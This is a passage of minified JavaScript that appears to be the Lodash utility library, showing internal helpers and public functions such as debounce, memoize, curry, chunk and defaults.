							}(S, v), e = S[0], t = S[1], n = S[2], i = S[3], a = S[4], !(c = S[9] = S[9] === o ? h ? 0 : e.length : Kn(
								S[9] - d, 0)) && t & (b | w) && (t &= ~(b | w)), t && t != m) A = t == b || t == w ? function(e, t, n) {
							var i = fo(e);
							return function a() {
								for (var s = arguments.length, u = r(s), l = s, c = Ro(a); l--;) u[l] = arguments[l];
								var f = s < 3 && u[0] !== c && u[s - 1] !== c ? [] : Dn(u, c);
								return (s -= f.length) < n ? Eo(e, t, go, a.placeholder, o, u, f, o, o, n - s) : zt(this && this !== jt &&
									this instanceof a ? i : e, this, u)
							}
						}(e, t, c) : t != E && t != (m | E) || a.length ? go.apply(o, S) : function(e, t, n, i) {
							var o = t & m,
								a = fo(e);
							return function t() {
								for (var s = -1, u = arguments.length, l = -1, c = i.length, f = r(c + u), h = this && this !== jt &&
										this instanceof t ? a : e; ++l < c;) f[l] = i[l];
								for (; u--;) f[l++] = arguments[++s];
								return zt(h, o ? n : this, f)
							}
						}(e, t, n, i);
						else var A = function(e, t, n) {
							var r = t & m,
								i = fo(e);
							return function t() {
								return (this && this !== jt && this instanceof t ? i : e).apply(r ? n : this, arguments)
							}
						}(e, t, n);
						return aa((v ? Di : ra)(A, S), e, t)
					}

					function Ao(e, t, n, r) {
						return e === o || ds(e, st[n]) && !ct.call(r, n) ? t : e
					}

					function Do(e, t, n, r, i, a) {
						return As(e) && As(t) && (a.set(t, e), vi(e, t, o, Do, a), a.delete(t)), e
					}

					function Io(e) {
						return Os(e) ? o : e
					}

					function No(e, t, n, r, i, a) {
						var s = n & g,
							u = e.length,
							l = t.length;
						if (u != l && !(s && l > u)) return !1;
						var c = a.get(e);
						if (c && a.get(t)) return c == t;
						var f = -1,
							h = !0,
							d = n & v ? new Er : o;
						for (a.set(e, t), a.set(t, e); ++f < u;) {
							var p = e[f],
								m = t[f];
							if (r) var y = s ? r(m, p, f, t, e, a) : r(p, m, f, e, t, a);
							if (y !== o) {
								if (y) continue;
								h = !1;
								break
							}
							if (d) {
								if (!rn(t, function(e, t) {
										if (!_n(d, t) && (p === e || i(p, e, n, r, a))) return d.push(t)
									})) {
									h = !1;
									break
								}
							} else if (p !== m && !i(p, m, n, r, a)) {
								h = !1;
								break
							}
						}
						return a.delete(e), a.delete(t), h
					}

					function Oo(e) {
						return oa(ta(e, o, ya), e + "")
					}

					function ko(e) {
						return Zr(e, iu, Wo)
					}

					function jo(e) {
						return Zr(e, ou, Uo)
					}
					var Lo = ir ? function(e) {
						return ir.get(e)
					} : Pu;

					function Po(e) {
						for (var t = e.name + "", n = or[t], r = ct.call(or, t) ? n.length : 0; r--;) {
							var i = n[r],
								o = i.func;
							if (null == o || o == e) return i.name
						}
						return t
					}

					function Ro(e) {
						return (ct.call(pr, "placeholder") ? pr : e).placeholder
					}

					function Mo() {
						var e = pr.iteratee || Ou;
						return e = e === Ou ? li : e, arguments.length ? e(arguments[0], arguments[1]) : e
					}

					function Ho(e, t) {
						var n, r, i = e.__data__;
						return ("string" == (r = typeof(n = t)) || "number" == r || "symbol" == r || "boolean" == r ? "__proto__" !==
							n : null === n) ? i["string" == typeof t ? "string" : "hash"] : i.map
					}

					function Fo(e) {
						for (var t = iu(e), n = t.length; n--;) {
							var r = t[n],
								i = e[r];
							t[n] = [r, i, Jo(i)]
						}
						return t
					}

					function qo(e, t) {
						var n = function(e, t) {
							return null == e ? o : e[t]
						}(e, t);
						return ui(n) ? n : o
					}
					var Wo = Wn ? function(e) {
							return null == e ? [] : (e = tt(e), Gt(Wn(e), function(t) {
								return Lt.call(e, t)
							}))
						} : Uu,
						Uo = Wn ? function(e) {
							for (var t = []; e;) en(t, Wo(e)), e = Ot(e);
							return t
						} : Uu,
						Bo = Jr;

					function $o(e, t, n) {
						for (var r = -1, i = (t = Vi(t, e)).length, o = !1; ++r < i;) {
							var a = ca(t[r]);
							if (!(o = null != e && n(e, a))) break;
							e = e[a]
						}
						return o || ++r != i ? o : !!(i = null == e ? 0 : e.length) && Ss(i) && Vo(a, i) && (ms(e) || vs(e))
					}

					function zo(e) {
						return "function" != typeof e.constructor || Zo(e) ? {} : gr(Ot(e))
					}

					function Ko(e) {
						return ms(e) || vs(e) || !!(Mt && e && e[Mt])
					}

					function Vo(e, t) {
						var n = typeof e;
						return !!(t = null == t ? L : t) && ("number" == n || "symbol" != n && Qe.test(e)) && e > -1 && e % 1 == 0 &&
							e < t
					}

					function Qo(e, t, n) {
						if (!As(n)) return !1;
						var r = typeof t;
						return !!("number" == r ? _s(n) && Vo(t, n.length) : "string" == r && t in n) && ds(n[t], e)
					}

					function Yo(e, t) {
						if (ms(e)) return !1;
						var n = typeof e;
						return !("number" != n && "symbol" != n && "boolean" != n && null != e && !Ps(e)) || Ne.test(e) || !Ie.test(
							e) || null != t && e in tt(t)
					}

					function Go(e) {
						var t = Po(e),
							n = pr[t];
						if ("function" != typeof n || !(t in yr.prototype)) return !1;
						if (e === n) return !0;
						var r = Lo(n);
						return !!r && e === r[0]
					}(Zn && Bo(new Zn(new ArrayBuffer(1))) != le || Jn && Bo(new Jn) != G || er && "[object Promise]" != Bo(er.resolve()) ||
						tr && Bo(new tr) != ne || nr && Bo(new nr) != ae) && (Bo = function(e) {
						var t = Jr(e),
							n = t == J ? e.constructor : o,
							r = n ? fa(n) : "";
						if (r) switch (r) {
							case ar:
								return le;
							case sr:
								return G;
							case ur:
								return "[object Promise]";
							case lr:
								return ne;
							case cr:
								return ae
						}
						return t
					});
					var Xo = ut ? xs : Bu;

					function Zo(e) {
						var t = e && e.constructor;
						return e === ("function" == typeof t && t.prototype || st)
					}

					function Jo(e) {
						return e == e && !As(e)
					}

					function ea(e, t) {
						return function(n) {
							return null != n && n[e] === t && (t !== o || e in tt(n))
						}
					}

					function ta(e, t, n) {
						return t = Kn(t === o ? e.length - 1 : t, 0),
							function() {
								for (var i = arguments, o = -1, a = Kn(i.length - t, 0), s = r(a); ++o < a;) s[o] = i[t + o];
								o = -1;
								for (var u = r(t + 1); ++o < t;) u[o] = i[o];
								return u[t] = n(s), zt(e, this, u)
							}
					}

					function na(e, t) {
						return t.length < 2 ? e : Xr(e, Oi(t, 0, -1))
					}
					var ra = sa(Di),
						ia = Hn || function(e, t) {
							return jt.setTimeout(e, t)
						},
						oa = sa(Ii);

					function aa(e, t, n) {
						var r = t + "";
						return oa(e, function(e, t) {
							var n = t.length;
							if (!n) return e;
							var r = n - 1;
							return t[r] = (n > 1 ? "& " : "") + t[r], t = t.join(n > 2 ? ", " : " "), e.replace(Me,
								"{\n/* [wrapped with " + t + "] */\n")
						}(r, function(e, t) {
							return Vt(q, function(n) {
								var r = "_." + n[0];
								t & n[1] && !Xt(e, r) && e.push(r)
							}), e.sort()
						}(function(e) {
							var t = e.match(He);
							return t ? t[1].split(Fe) : []
						}(r), n)))
					}

					function sa(e) {
						var t = 0,
							n = 0;
						return function() {
							var r = Qn(),
								i = N - (r - n);
							if (n = r, i > 0) {
								if (++t >= I) return arguments[0]
							} else t = 0;
							return e.apply(o, arguments)
						}
					}

					function ua(e, t) {
						var n = -1,
							r = e.length,
							i = r - 1;
						for (t = t === o ? r : t; ++n < t;) {
							var a = Ei(n, i),
								s = e[a];
							e[a] = e[n], e[n] = s
						}
						return e.length = t, e
					}
					var la = function(e) {
						var t = ss(e, function(e) {
								return n.size === c && n.clear(), e
							}),
							n = t.cache;
						return t
					}(function(e) {
						var t = [];
						return 46 === e.charCodeAt(0) && t.push(""), e.replace(Oe, function(e, n, r, i) {
							t.push(r ? i.replace(We, "$1") : n || e)
						}), t
					});

					function ca(e) {
						if ("string" == typeof e || Ps(e)) return e;
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function fa(e) {
						if (null != e) {
							try {
								return lt.call(e)
							} catch (e) {}
							try {
								return e + ""
							} catch (e) {}
						}
						return ""
					}

					function ha(e) {
						if (e instanceof yr) return e.clone();
						var t = new mr(e.__wrapped__, e.__chain__);
						return t.__actions__ = ro(e.__actions__), t.__index__ = e.__index__, t.__values__ = e.__values__, t
					}
					var da = xi(function(e, t) {
							return bs(e) ? Fr(e, zr(t, 1, bs, !0)) : []
						}),
						pa = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), Mo(n, 2)) : []
						}),
						ga = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), o, n) : []
						});

					function va(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = null == n ? 0 : Ws(n);
						return i < 0 && (i = Kn(r + i, 0)), sn(e, Mo(t, 3), i)
					}

					function ma(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = r - 1;
						return n !== o && (i = Ws(n), i = n < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), sn(e, Mo(t, 3), i, !0)
					}

					function ya(e) {
						return null != e && e.length ? zr(e, 1) : []
					}

					function _a(e) {
						return e && e.length ? e[0] : o
					}
					var ba = xi(function(e) {
							var t = Jt(e, zi);
							return t.length && t[0] === e[0] ? ri(t) : []
						}),
						wa = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return t === Ta(n) ? t = o : n.pop(), n.length && n[0] === e[0] ? ri(n, Mo(t, 2)) : []
						}),
						Ea = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return (t = "function" == typeof t ? t : o) && n.pop(), n.length && n[0] === e[0] ? ri(n, o, t) : []
						});

					function Ta(e) {
						var t = null == e ? 0 : e.length;
						return t ? e[t - 1] : o
					}
					var xa = xi(Ca);

					function Ca(e, t) {
						return e && e.length && t && t.length ? bi(e, t) : e
					}
					var Sa = Oo(function(e, t) {
						var n = null == e ? 0 : e.length,
							r = Lr(e, t);
						return wi(e, Jt(t, function(e) {
							return Vo(e, n) ? +e : e
						}).sort(eo)), r
					});

					function Aa(e) {
						return null == e ? e : Xn.call(e)
					}
					var Da = xi(function(e) {
							return Hi(zr(e, 1, bs, !0))
						}),
						Ia = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Hi(zr(e, 1, bs, !0), Mo(t, 2))
						}),
						Na = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Hi(zr(e, 1, bs, !0), o, t)
						});

					function Oa(e) {
						if (!e || !e.length) return [];
						var t = 0;
						return e = Gt(e, function(e) {
							if (bs(e)) return t = Kn(e.length, t), !0
						}), vn(t, function(t) {
							return Jt(e, hn(t))
						})
					}

					function ka(e, t) {
						if (!e || !e.length) return [];
						var n = Oa(e);
						return null == t ? n : Jt(n, function(e) {
							return zt(t, o, e)
						})
					}
					var ja = xi(function(e, t) {
							return bs(e) ? Fr(e, t) : []
						}),
						La = xi(function(e) {
							return Bi(Gt(e, bs))
						}),
						Pa = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Bi(Gt(e, bs), Mo(t, 2))
						}),
						Ra = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Bi(Gt(e, bs), o, t)
						}),
						Ma = xi(Oa);
					var Ha = xi(function(e) {
						var t = e.length,
							n = t > 1 ? e[t - 1] : o;
						return ka(e, n = "function" == typeof n ? (e.pop(), n) : o)
					});

					function Fa(e) {
						var t = pr(e);
						return t.__chain__ = !0, t
					}

					function qa(e, t) {
						return t(e)
					}
					var Wa = Oo(function(e) {
						var t = e.length,
							n = t ? e[0] : 0,
							r = this.__wrapped__,
							i = function(t) {
								return Lr(t, e)
							};
						return !(t > 1 || this.__actions__.length) && r instanceof yr && Vo(n) ? ((r = r.slice(n, +n + (t ? 1 : 0)))
							.__actions__.push({
								func: qa,
								args: [i],
								thisArg: o
							}), new mr(r, this.__chain__).thru(function(e) {
								return t && !e.length && e.push(o), e
							})) : this.thru(i)
					});
					var Ua = oo(function(e, t, n) {
						ct.call(e, n) ? ++e[n] : jr(e, n, 1)
					});
					var Ba = ho(va),
						$a = ho(ma);

					function za(e, t) {
						return (ms(e) ? Vt : qr)(e, Mo(t, 3))
					}

					function Ka(e, t) {
						return (ms(e) ? Qt : Wr)(e, Mo(t, 3))
					}
					var Va = oo(function(e, t, n) {
						ct.call(e, n) ? e[n].push(t) : jr(e, n, [t])
					});
					var Qa = xi(function(e, t, n) {
							var i = -1,
								o = "function" == typeof t,
								a = _s(e) ? r(e.length) : [];
							return qr(e, function(e) {
								a[++i] = o ? zt(t, e, n) : ii(e, t, n)
							}), a
						}),
						Ya = oo(function(e, t, n) {
							jr(e, n, t)
						});

					function Ga(e, t) {
						return (ms(e) ? Jt : di)(e, Mo(t, 3))
					}
					var Xa = oo(function(e, t, n) {
						e[n ? 0 : 1].push(t)
					}, function() {
						return [
							[],
							[]
						]
					});
					var Za = xi(function(e, t) {
							if (null == e) return [];
							var n = t.length;
							return n > 1 && Qo(e, t[0], t[1]) ? t = [] : n > 2 && Qo(t[0], t[1], t[2]) && (t = [t[0]]), yi(e, zr(t, 1),
								[])
						}),
						Ja = Mn || function() {
							return jt.Date.now()
						};

					function es(e, t, n) {
						return t = n ? o : t, t = e && null == t ? e.length : t, So(e, x, o, o, o, o, t)
					}

					function ts(e, t) {
						var n;
						if ("function" != typeof t) throw new it(u);
						return e = Ws(e),
							function() {
								return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = o), n
							}
					}
					var ns = xi(function(e, t, n) {
							var r = m;
							if (n.length) {
								var i = Dn(n, Ro(ns));
								r |= E
							}
							return So(e, r, t, n, i)
						}),
						rs = xi(function(e, t, n) {
							var r = m | y;
							if (n.length) {
								var i = Dn(n, Ro(rs));
								r |= E
							}
							return So(t, r, e, n, i)
						});

					function is(e, t, n) {
						var r, i, a, s, l, c, f = 0,
							h = !1,
							d = !1,
							p = !0;
						if ("function" != typeof e) throw new it(u);

						function g(t) {
							var n = r,
								a = i;
							return r = i = o, f = t, s = e.apply(a, n)
						}

						function v(e) {
							var n = e - c;
							return c === o || n >= t || n < 0 || d && e - f >= a
						}

						function m() {
							var e = Ja();
							if (v(e)) return y(e);
							l = ia(m, function(e) {
								var n = t - (e - c);
								return d ? Vn(n, a - (e - f)) : n
							}(e))
						}

						function y(e) {
							return l = o, p && r ? g(e) : (r = i = o, s)
						}

						function _() {
							var e = Ja(),
								n = v(e);
							if (r = arguments, i = this, c = e, n) {
								if (l === o) return function(e) {
									return f = e, l = ia(m, t), h ? g(e) : s
								}(c);
								if (d) return l = ia(m, t), g(c)
							}
							return l === o && (l = ia(m, t)), s
						}
						return t = Bs(t) || 0, As(n) && (h = !!n.leading, a = (d = "maxWait" in n) ? Kn(Bs(n.maxWait) || 0, t) : a,
							p = "trailing" in n ? !!n.trailing : p), _.cancel = function() {
							l !== o && Gi(l), f = 0, r = c = i = l = o
						}, _.flush = function() {
							return l === o ? s : y(Ja())
						}, _
					}
					var os = xi(function(e, t) {
							return Hr(e, 1, t)
						}),
						as = xi(function(e, t, n) {
							return Hr(e, Bs(t) || 0, n)
						});

					function ss(e, t) {
						if ("function" != typeof e || null != t && "function" != typeof t) throw new it(u);
						var n = function() {
							var r = arguments,
								i = t ? t.apply(this, r) : r[0],
								o = n.cache;
							if (o.has(i)) return o.get(i);
							var a = e.apply(this, r);
							return n.cache = o.set(i, a) || o, a
						};
						return n.cache = new(ss.Cache || wr), n
					}

					function us(e) {
						if ("function" != typeof e) throw new it(u);
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return !e.call(this);
								case 1:
									return !e.call(this, t[0]);
								case 2:
									return !e.call(this, t[0], t[1]);
								case 3:
									return !e.call(this, t[0], t[1], t[2])
							}
							return !e.apply(this, t)
						}
					}
					ss.Cache = wr;
					var ls = Qi(function(e, t) {
							var n = (t = 1 == t.length && ms(t[0]) ? Jt(t[0], mn(Mo())) : Jt(zr(t, 1), mn(Mo()))).length;
							return xi(function(r) {
								for (var i = -1, o = Vn(r.length, n); ++i < o;) r[i] = t[i].call(this, r[i]);
								return zt(e, this, r)
							})
						}),
						cs = xi(function(e, t) {
							var n = Dn(t, Ro(cs));
							return So(e, E, o, t, n)
						}),
						fs = xi(function(e, t) {
							var n = Dn(t, Ro(fs));
							return So(e, T, o, t, n)
						}),
						hs = Oo(function(e, t) {
							return So(e, C, o, o, o, t)
						});

					function ds(e, t) {
						return e === t || e != e && t != t
					}
					var ps = wo(ei),
						gs = wo(function(e, t) {
							return e >= t
						}),
						vs = oi(function() {
							return arguments
						}()) ? oi : function(e) {
							return Ds(e) && ct.call(e, "callee") && !Lt.call(e, "callee")
						},
						ms = r.isArray,
						ys = Ft ? mn(Ft) : function(e) {
							return Ds(e) && Jr(e) == ue
						};

					function _s(e) {
						return null != e && Ss(e.length) && !xs(e)
					}

					function bs(e) {
						return Ds(e) && _s(e)
					}
					var ws = Un || Bu,
						Es = qt ? mn(qt) : function(e) {
							return Ds(e) && Jr(e) == z
						};

					function Ts(e) {
						if (!Ds(e)) return !1;
						var t = Jr(e);
						return t == V || t == K || "string" == typeof e.message && "string" == typeof e.name && !Os(e)
					}

					function xs(e) {
						if (!As(e)) return !1;
						var t = Jr(e);
						return t == Q || t == Y || t == B || t == ee
					}

					function Cs(e) {
						return "number" == typeof e && e == Ws(e)
					}

					function Ss(e) {
						return "number" == typeof e && e > -1 && e % 1 == 0 && e <= L
					}

					function As(e) {
						var t = typeof e;
						return null != e && ("object" == t || "function" == t)
					}

					function Ds(e) {
						return null != e && "object" == typeof e
					}
					var Is = Wt ? mn(Wt) : function(e) {
						return Ds(e) && Bo(e) == G
					};

					function Ns(e) {
						return "number" == typeof e || Ds(e) && Jr(e) == X
					}

					function Os(e) {
						if (!Ds(e) || Jr(e) != J) return !1;
						var t = Ot(e);
						if (null === t) return !0;
						var n = ct.call(t, "constructor") && t.constructor;
						return "function" == typeof n && n instanceof n && lt.call(n) == pt
					}
					var ks = Ut ? mn(Ut) : function(e) {
						return Ds(e) && Jr(e) == te
					};
					var js = Bt ? mn(Bt) : function(e) {
						return Ds(e) && Bo(e) == ne
					};

					function Ls(e) {
						return "string" == typeof e || !ms(e) && Ds(e) && Jr(e) == re
					}

					function Ps(e) {
						return "symbol" == typeof e || Ds(e) && Jr(e) == ie
					}
					var Rs = $t ? mn($t) : function(e) {
						return Ds(e) && Ss(e.length) && !!St[Jr(e)]
					};
					var Ms = wo(hi),
						Hs = wo(function(e, t) {
							return e <= t
						});

					function Fs(e) {
						if (!e) return [];
						if (_s(e)) return Ls(e) ? jn(e) : ro(e);
						if (Ht && e[Ht]) return function(e) {
							for (var t, n = []; !(t = e.next()).done;) n.push(t.value);
							return n
						}(e[Ht]());
						var t = Bo(e);
						return (t == G ? Sn : t == ne ? Nn : du)(e)
					}

					function qs(e) {
						return e ? (e = Bs(e)) === j || e === -j ? (e < 0 ? -1 : 1) * P : e == e ? e : 0 : 0 === e ? e : 0
					}

					function Ws(e) {
						var t = qs(e),
							n = t % 1;
						return t == t ? n ? t - n : t : 0
					}

					function Us(e) {
						return e ? Pr(Ws(e), 0, M) : 0
					}

					function Bs(e) {
						if ("number" == typeof e) return e;
						if (Ps(e)) return R;
						if (As(e)) {
							var t = "function" == typeof e.valueOf ? e.valueOf() : e;
							e = As(t) ? t + "" : t
						}
						if ("string" != typeof e) return 0 === e ? e : +e;
						e = e.replace(Le, "");
						var n = ze.test(e);
						return n || Ve.test(e) ? Nt(e.slice(2), n ? 2 : 8) : $e.test(e) ? R : +e
					}

					function $s(e) {
						return io(e, ou(e))
					}

					function zs(e) {
						return null == e ? "" : Mi(e)
					}
					var Ks = ao(function(e, t) {
							if (Zo(t) || _s(t)) io(t, iu(t), e);
							else
								for (var n in t) ct.call(t, n) && Ir(e, n, t[n])
						}),
						Vs = ao(function(e, t) {
							io(t, ou(t), e)
						}),
						Qs = ao(function(e, t, n, r) {
							io(t, ou(t), e, r)
						}),
						Ys = ao(function(e, t, n, r) {
							io(t, iu(t), e, r)
						}),
						Gs = Oo(Lr);
					var Xs = xi(function(e, t) {
							e = tt(e);
							var n = -1,
								r = t.length,
								i = r > 2 ? t[2] : o;
							for (i && Qo(t[0], t[1], i) && (r = 1); ++n < r;)
								for (var a = t[n], s = ou(a), u = -1, l = s.length; ++u < l;) {
									var c = s[u],
										f = e[c];
									(f === o || ds(f, st[c]) && !ct.call(e, c)) && (e[c] = a[c])
								}
							return e
						}),
						Zs = xi(function(e) {
							return e.push(o, Do), zt(su, o, e)
						});

					function Js(e, t, n) {
						var r = null == e ? o : Xr(e, t);
						return r === o ? n : r
					}

					function eu(e, t) {
						return null != e && $o(e, t, ni)
					}
					var tu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), e[t] = n
						}, Au(Nu)),
						nu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), ct.call(e, t) ? e[t].push(n) : e[t] = [n]
						}, Mo),
						ru = xi(ii);

					function iu(e) {
						return _s(e) ? xr(e) : ci(e)
					}

					function ou(e) {
						return _s(e) ? xr(e, !0) : fi(e)
					}
					var au = ao(function(e, t, n) {
							vi(e, t, n)
						}),
						su = ao(function(e, t, n, r) {
							vi(e, t, n, r)
						}),
						uu = Oo(function(e, t) {
							var n = {};
							if (null == e) return n;
							var r = !1;
							t = Jt(t, function(t) {
								return t = Vi(t, e), r || (r = t.length > 1), t
							}), io(e, jo(e), n), r && (n = Rr(n, h | d | p, Io));
							for (var i = t.length; i--;) Fi(n, t[i]);
							return n
						});
					var lu = Oo(function(e, t) {
						return null == e ? {} : function(e, t) {
							return _i(e, t, function(t, n) {
								return eu(e, n)
							})
						}(e, t)
					});

					function cu(e, t) {
						if (null == e) return {};
						var n = Jt(jo(e), function(e) {
							return [e]
						});
						return t = Mo(t), _i(e, n, function(e, n) {
							return t(e, n[0])
						})
					}
					var fu = Co(iu),
						hu = Co(ou);

					function du(e) {
						return null == e ? [] : yn(e, iu(e))
					}
					var pu = co(function(e, t, n) {
						return t = t.toLowerCase(), e + (n ? gu(t) : t)
					});

					function gu(e) {
						return Tu(zs(e).toLowerCase())
					}

					function vu(e) {
						return (e = zs(e)) && e.replace(Ye, En).replace(_t, "")
					}
					var mu = co(function(e, t, n) {
							return e + (n ? "-" : "") + t.toLowerCase()
						}),
						yu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toLowerCase()
						}),
						_u = lo("toLowerCase");
					var bu = co(function(e, t, n) {
						return e + (n ? "_" : "") + t.toLowerCase()
					});
					var wu = co(function(e, t, n) {
						return e + (n ? " " : "") + Tu(t)
					});
					var Eu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toUpperCase()
						}),
						Tu = lo("toUpperCase");

					function xu(e, t, n) {
						return e = zs(e), (t = n ? o : t) === o ? function(e) {
							return Tt.test(e)
						}(e) ? function(e) {
							return e.match(wt) || []
						}(e) : function(e) {
							return e.match(qe) || []
						}(e) : e.match(t) || []
					}
					var Cu = xi(function(e, t) {
							try {
								return zt(e, o, t)
							} catch (e) {
								return Ts(e) ? e : new Ze(e)
							}
						}),
						Su = Oo(function(e, t) {
							return Vt(t, function(t) {
								t = ca(t), jr(e, t, ns(e[t], e))
							}), e
						});

					function Au(e) {
						return function() {
							return e
						}
					}
					var Du = po(),
						Iu = po(!0);

					function Nu(e) {
						return e
					}

					function Ou(e) {
						return li("function" == typeof e ? e : Rr(e, h))
					}
					var ku = xi(function(e, t) {
							return function(n) {
								return ii(n, e, t)
							}
						}),
						ju = xi(function(e, t) {
							return function(n) {
								return ii(e, n, t)
							}
						});

					function Lu(e, t, n) {
						var r = iu(t),
							i = Gr(t, r);
						null != n || As(t) && (i.length || !r.length) || (n = t, t = e, e = this, i = Gr(t, iu(t)));
						var o = !(As(n) && "chain" in n && !n.chain),
							a = xs(e);
						return Vt(i, function(n) {
							var r = t[n];
							e[n] = r, a && (e.prototype[n] = function() {
								var t = this.__chain__;
								if (o || t) {
									var n = e(this.__wrapped__);
									return (n.__actions__ = ro(this.__actions__)).push({
										func: r,
										args: arguments,
										thisArg: e
									}), n.__chain__ = t, n
								}
								return r.apply(e, en([this.value()], arguments))
							})
						}), e
					}

					function Pu() {}
					var Ru = yo(Jt),
						Mu = yo(Yt),
						Hu = yo(rn);

					function Fu(e) {
						return Yo(e) ? hn(ca(e)) : function(e) {
							return function(t) {
								return Xr(t, e)
							}
						}(e)
					}
					var qu = bo(),
						Wu = bo(!0);

					function Uu() {
						return []
					}

					function Bu() {
						return !1
					}
					var $u = mo(function(e, t) {
							return e + t
						}, 0),
						zu = To("ceil"),
						Ku = mo(function(e, t) {
							return e / t
						}, 1),
						Vu = To("floor");
					var Qu, Yu = mo(function(e, t) {
							return e * t
						}, 1),
						Gu = To("round"),
						Xu = mo(function(e, t) {
							return e - t
						}, 0);
					return pr.after = function(e, t) {
							if ("function" != typeof t) throw new it(u);
							return e = Ws(e),
								function() {
									if (--e < 1) return t.apply(this, arguments)
								}
						}, pr.ary = es, pr.assign = Ks, pr.assignIn = Vs, pr.assignInWith = Qs, pr.assignWith = Ys, pr.at = Gs, pr.before =
						ts, pr.bind = ns, pr.bindAll = Su, pr.bindKey = rs, pr.castArray = function() {
							if (!arguments.length) return [];
							var e = arguments[0];
							return ms(e) ? e : [e]
						}, pr.chain = Fa, pr.chunk = function(e, t, n) {
							t = (n ? Qo(e, t, n) : t === o) ? 1 : Kn(Ws(t), 0);
							var i = null == e ? 0 : e.length;
							if (!i || t < 1) return [];
							for (var a = 0, s = 0, u = r(Fn(i / t)); a < i;) u[s++] = Oi(e, a, a += t);
							return u
						}, pr.compact = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = 0, i = []; ++t < n;) {
								var o = e[t];
								o && (i[r++] = o)
							}
							return i
						}, pr.concat = function() {
							var e = arguments.length;
							if (!e) return [];
							for (var t = r(e - 1), n = arguments[0], i = e; i--;) t[i - 1] = arguments[i];
							return en(ms(n) ? ro(n) : [n], zr(t, 1))
						}, pr.cond = function(e) {
							var t = null == e ? 0 : e.length,
								n = Mo();
							return e = t ? Jt(e, function(e) {
								if ("function" != typeof e[1]) throw new it(u);
								return [n(e[0]), e[1]]
							}) : [], xi(function(n) {
								for (var r = -1; ++r < t;) {
									var i = e[r];
									if (zt(i[0], this, n)) return zt(i[1], this, n)
								}
							})
						}, pr.conforms = function(e) {
							return function(e) {
								var t = iu(e);
								return function(n) {
									return Mr(n, e, t)
								}
							}(Rr(e, h))
						}, pr.constant = Au, pr.countBy = Ua, pr.create = function(e, t) {
							var n = gr(e);
							return null == t ? n : kr(n, t)
						}, pr.curry = function e(t, n, r) {
							var i = So(t, b, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.curryRight = function e(t, n, r) {
							var i = So(t, w, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.debounce = is, pr.defaults = Xs, pr.defaultsDeep = Zs, pr.defer = os, pr.delay = as, pr.difference =
						da, pr.differenceBy = pa, pr.differenceWith = ga, pr.drop = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t, r) : []
						}, pr.dropRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, 0, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t) : []
						}, pr.dropRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0, !0) : []
						}, pr.dropWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0) : []
						}, pr.fill = function(e, t, n, r) {
							var i = null == e ? 0 : e.length;
							return i ? (n && "number" != typeof n && Qo(e, t, n) && (n = 0, r = i), function(e, t, n, r) {
								var i = e.length;
								for ((n = Ws(n)) < 0 && (n = -n > i ? 0 : i + n), (r = r === o || r > i ? i : Ws(r)) < 0 && (r += i), r =
									n > r ? 0 : Us(r); n < r;) e[n++] = t;
								return e
							}(e, t, n, r)) : []
						}, pr.filter = function(e, t) {
							return (ms(e) ? Gt : $r)(e, Mo(t, 3))
						}, pr.flatMap = function(e, t) {
							return zr(Ga(e, t), 1)
						}, pr.flatMapDeep = function(e, t) {
							return zr(Ga(e, t), j)
						}, pr.flatMapDepth = function(e, t, n) {
							return n = n === o ? 1 : Ws(n), zr(Ga(e, t), n)
						}, pr.flatten = ya, pr.flattenDeep = function(e) {
							return null != e && e.length ? zr(e, j) : []
						}, pr.flattenDepth = function(e, t) {
							return null != e && e.length ? zr(e, t = t === o ? 1 : Ws(t)) : []
						}, pr.flip = function(e) {
							return So(e, S)
						}, pr.flow = Du, pr.flowRight = Iu, pr.fromPairs = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = {}; ++t < n;) {
								var i = e[t];
								r[i[0]] = i[1]
							}
							return r
						}, pr.functions = function(e) {
							return null == e ? [] : Gr(e, iu(e))
						}, pr.functionsIn = function(e) {
							return null == e ? [] : Gr(e, ou(e))
						}, pr.groupBy = Va, pr.initial = function(e) {
							return null != e && e.length ? Oi(e, 0, -1) : []
						}, pr.intersection = ba, pr.intersectionBy = wa, pr.intersectionWith = Ea, pr.invert = tu, pr.invertBy = nu,
						pr.invokeMap = Qa, pr.iteratee = Ou, pr.keyBy = Ya, pr.keys = iu, pr.keysIn = ou, pr.map = Ga, pr.mapKeys =
						function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, t(e, r, i), e)
							}), n
						}, pr.mapValues = function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, r, t(e, r, i))
							}), n
						}, pr.matches = function(e) {
							return pi(Rr(e, h))
